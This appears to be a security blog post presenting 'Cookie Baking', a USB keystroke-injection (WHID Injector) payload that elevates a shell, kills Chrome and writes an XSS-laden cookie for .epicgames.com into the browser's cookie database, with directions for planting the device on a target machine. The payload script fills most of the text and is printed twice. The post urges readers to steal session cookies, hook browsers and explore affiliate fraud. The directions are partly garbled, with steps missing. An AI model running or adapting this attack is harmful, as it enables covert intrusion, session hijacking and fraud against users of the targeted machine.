
Baking up some holiday WHID-Injected Cookies...
Just in time for the holidays...LostRabbitLabs recently updated the cookie fuzzing tool "Anomalous Cookie" and rabbit-holed it's way into a new attack vector called "Cookie Baking".
What is Cookie Baking?
Cookie Baking is the technique of creating or modifying a cookie in a users' local Cookie Jar. This includes stuffing with malicious payloads, affiliate tags, fuzz-strings and more. Cookie Baking also provides a delivery method for targeting 'Self-XSS' vulnerabilities, allowing them to be exploited.
Let's take the example XSS vulnerability discussed from "Epic Holiday Cookie Baking" and create a WHID Injector payload that can be used in our ingredients list.
MERRY CHRISTMAS from LostRabbitLabs...below you will find the full recipe for 'WHID-Injected Cookies'. >8-P
---------------------------------------------
OPTIONAL:
1 x WHID-Injector to Motherboard adapter (WI-to-MB) - pictured below
NOTE: If you can 'Hide Yo' WHID' inside the 'target case', this will add persistence to your 'Cookie Baking'!


=============================================
=============================================
'CookieBaker-WHID.txt'
(save contents below to file - to be uploaded to your WHID Injector)
=============================================
=============================================
Delay
Delay
Delay
Press:131+114
PrintLine:powershell Start-Process cmd.exe -Verb runAs
Delay
Press:130+121
Delay
PrintLine:taskkill /im chrome.exe* /f
DelayPrintLine:powershell
Delay
PrintLine:Install-PackageProvider -Name NuGet -MinimumVersion 2.8.5.201 -Force
Delay
PrintLine:Install-Module PSSQLite -Force
Delay
PrintLine:set-executionpolicy remotesigned
Delay
PrintLine:Import-Module PSSQLite
Delay
PrintLine:$Database = "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Cookies"
Delay
PrintLine:$query = "INSERT INTO cookies
(creation_utc,host_key,name,value,path,expires_utc,is_secure,is_httponly,last_access_utc,has_expires,is_persistent,priority,encrypted_value,firstpartyonly) VALUES ('13186874114525467','.epicgames.com','_epicSID','kpjak%3c%2fscript%3e%3cScRiPt%3ealert(1)%3c%2fScRiPt%3efbu5ubf6b6ce405264df19ea1394b58aba4d0','/','0','0','1','13386874114525467','0','1','0',NULL,'0')"
Delay
PrintLine:Invoke-SqliteQuery -DataSource $Database -Query $query
Delay
PrintLine:exit
Delay
PrintLine:exit
Cookie Baking is the technique of creating or modifying a cookie in a users' local Cookie Jar. This includes stuffing with malicious payloads, affiliate tags, fuzz-strings and more. Cookie Baking also provides a delivery method for targeting 'Self-XSS' vulnerabilities, allowing them to be exploited.
Epic Holiday Cookie Baking...
If you would like to read more about 'Cookie Baking' and how it has been recently used, check out the blog "Epic Holiday Cookie Baking" at the Coalfire Labs website (link below):MERRY CHRISTMAS from LostRabbitLabs...below you will find the full recipe for 'WHID-Injected Cookies'. >8-P
.-= WHID-Injected Cookies =-.
INGREDIENTS:---------------------------------------------
- 1 x WHID-Injector (https://github.com/whid-injector/WHID)
- 1 x 'target' computer (in our 'case'...a Windows system)
- 1 x Vulnerable Cookie (using '_epicSID' from the example above)
- 1 x 'CookieBaker-WHID.txt' payload file (found below)
OPTIONAL:
1 x WHID-Injector to Motherboard adapter (WI-to-MB) - pictured below
NOTE: If you can 'Hide Yo' WHID' inside the 'target case', this will add persistence to your 'Cookie Baking'!


=============================================
=============================================
'CookieBaker-WHID.txt'
(save contents below to file - to be uploaded to your WHID Injector)
=============================================
=============================================
Delay
Delay
Press:131+114
PrintLine:powershell Start-Process cmd.exe -Verb runAs
Delay
Press:130+121
Delay
PrintLine:taskkill /im chrome.exe* /f
DelayPrintLine:powershell
Delay
PrintLine:Install-PackageProvider -Name NuGet -MinimumVersion 2.8.5.201 -Force
Delay
PrintLine:Install-Module PSSQLite -Force
Delay
PrintLine:set-executionpolicy remotesigned
Delay
PrintLine:Import-Module PSSQLite
Delay
PrintLine:$Database = "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Cookies"
Delay
PrintLine:$query = "INSERT INTO cookies
(creation_utc,host_key,name,value,path,expires_utc,is_secure,is_httponly,last_access_utc,has_expires,is_persistent,priority,encrypted_value,firstpartyonly) VALUES ('13186874114525467','.epicgames.com','_epicSID','kpjak%3c%2fscript%3e%3cScRiPt%3ealert(1)%3c%2fScRiPt%3efbu5ubf6b6ce405264df19ea1394b58aba4d0','/','0','0','1','13386874114525467','0','1','0',NULL,'0')"
Delay
PrintLine:Invoke-SqliteQuery -DataSource $Database -Query $query
Delay
PrintLine:exit
Delay
PrintLine:exit
=============================================
=============================================
=============================================
DIRECTIONS:
---------------------------------------------
- Plug 'WHID-Injector' into 'target' system
- Connect to WIFI network on pre-configured access-point of WHID-Injector
- Navigate to http://192.168.1.1 (or your custom pre-configured network

5. From the main menu choose 'Cookie-Baker-WHID.txt' from the payload list
6. Click on 'Run Payload' button to run Cookie Baker on target system
7. Target exploited. Eat carrots. The cookie payload above shows a Proof-of-concept XSS injection attack vector and payload but you will need to create the full working payload yourself! Will you steal session cookies, BeEF hook them or create a more clever client-side attack not yet seen?
Next Steps...
- Update 'Anomalous Cookie' as needed with better payloads/techniques
- Create Metasploit module for 'Cookie Baking' framework
- Catalog all known vulnerable cookies and create shared database
- Investigate 'Affiliate Fraud' possibilities


